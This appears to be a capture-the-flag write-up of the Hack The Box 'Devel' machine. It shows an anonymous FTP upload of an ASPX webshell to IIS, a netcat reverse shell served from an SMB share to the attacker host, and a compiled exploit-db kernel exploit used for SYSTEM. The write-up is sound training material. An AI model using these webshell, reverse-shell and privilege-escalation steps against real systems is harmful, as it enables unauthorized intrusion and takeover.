Devel
Name: Devel
Creator: ch4p
Difficulty: Easy
Intro
Devel was released on 15 Mar 2017 and is one of the first boxes released on the platform. It is one of the easier Windows boxes available, which makes it a good place to start for beginners. I originally completed this when it had already retired and I was making my way through some of the older boxes to help further my understanding in betwteen work engagements. As it was so simple my notes consisted of the name and IP address and nothing else, so I’ve had to fully go back and re-do the box to make this write-up.
Getting Started
As is always the case we start off with performing a full port scan against the box to get an idea of what services are available. My preferred command is shown below:
nmap -p- 10.10.10.5 -sC -sV -oA full-scan
This command runs a SYN, or half-open scan against all ports. With the additional flags running default scripts, version detection and creating an output file in various formats.

The scan gives the following results:
Enumeration
Looking at the results from the Nmap scan a few things should stand out to you. The ftp service allows anonymous login, and the Nmap scripts that were run have given a directory listing with the following:
- aspnet_client
- iisstart.htm
- welcome.png
These look like the default files you would find in the root of a webserver on Windows, this is backed up by Nmap identifying IIS 7.5 running on port 80. The version of IIS should also stand out, this information can be used to give a good idea of which operating system is in use. With IIS 7.5 being the default on Server 2008R2, and as an additional feature you can turn on in Windows 7.
The next step is to confirm that it is possible to upload a file via anonymous ftp access, and retrieve it via the web server. This will confirm the suspicions about the ftp giving us access to the web server root directory. We can quickly make a test file with the following command:
echo "Tiro's Super Secret Test" > Tiro.txt
All that command does is echo the text of your choice into a file of your choice, and if the file doesn’t exit it will create it. Next up, is to connect to the ftp server and upload the file.

The process shown above began by using the following command to connect to the ftp server:
ftp 10.10.10.5- When prompted for a username enter
anonymous - When prompted for password put whatever you want
- Once
ftp >appears you can upload your file withput <filename> - Using
lsafter the upload completes gives you confirmation that it is there
Now it is possible to browse to http://10.10.10.5/Tiro.txt and check if the file is there.

Whoop! It works, so what could possibly go wrong with allowing someone to upload files to the root directory of a web server?
Command Execution
A quick check of webshells on Kali gives a list of types of webshells available and changes that to your current directory.

Now remember at the beginning when Nmap highlighted that the web server was IIS 7.5. Well that piece of information is now pretty useful as it gives an understanding on what languages the server is likely to understand and execute. As it’s Windows and IIS picking an aspx webshell is a good way forward. Kali has one available in the aspx directory that can quickly be copied to your working directory ready to be uploaded using the ftp client.

Once uploaded it is possible to browse to http://10.10.10.5/cmdasp.aspx to access it. This will give a very simple webpage with a text box for user input, and an execute button.

How this works, is that whatever the user puts into the command field is taken and passed as an argument to cmd.exe /c when the execute button is pressed. The output is then displayed to screen, as shown with whoami in this example.
Get a Shell
Now that command execution is confirmed the next step is to look at a way of getting a full shell on the box. There are a few ways you can do this, like uploading a msfvenom payload and executing it, or running a powershell one-liner (a really long one liner). But for this one I am going to use a smbserver to host netcat and execute a reverse shell command.
The smbserver is setup using the impacket-smbserver script with the following command:
impacket-smbserver -smb2support <share name> <directory to share>
Just make sure that nc.exe is in the directory you share! You can find where it is with locate nc.exe and then copy it to your working directory. Then run the command to setup your smb server.

Once it is setup a listener is setup using netcat:
nc -nlvp 443
Then the netcat reverse shell command is run.
\\10.10.14.33\tiro\nc.exe -e cmd.exe 10.10.14.33 443

This looks a bit different to usual, but only because it is passing the network share location of nc.exe. The incoming request to the smb server should be seen in the terminal output:

The listener will then catch the incoming connection and give a command shell.
Privilege Escalation
As we are a low privileged user it is a good idea to do some more enumeration to find potential methods of escalating privileges. Whilst I was preparing for my OSCP I found two good blog posts that were very useful for Windows privilege escalation, and gave me methods to solve pretty much every Windows box in the labs:
There are also multiple scripts out there that can automate this process and speed up spotting the path to take, but I recommend taking some time to follow through those blogs and checking all the things they mention. It can give you a good idea of what is normal, what isn’t normal and will help to spot those unusual configurations that you can abuse.

The first command that both blogs suggest is systeminfo as this will give a lot of information about the target such as the patching level. The output from this command is shown below, and the most noticeable thing is that no hotfixes have been applied to it!
A very simple google search for the terms privesc and the OS version brings some promising results.

The top result is also in exploitdb, so it is already available on Kali via searchsploit. The code is also well commented and explains exactly how to compile it. However, you may have to install mingw-64 to be able to compile it. Once installed it is compiled with this command:
i686-w64-mingw32-gcc 40564.c -o tiro.exe -lws2_32
This is the same command that is detailed in the comments of the programme. The 40564.c file is a straight copy from exploitdb and didn’t require any modifications. Once it is compiled it can be placed into the directory that the smb server is running and it can be executed to give that lovely system shell.

A fun box that is pretty simple in each step and only needs basic enumeration to find the way forward.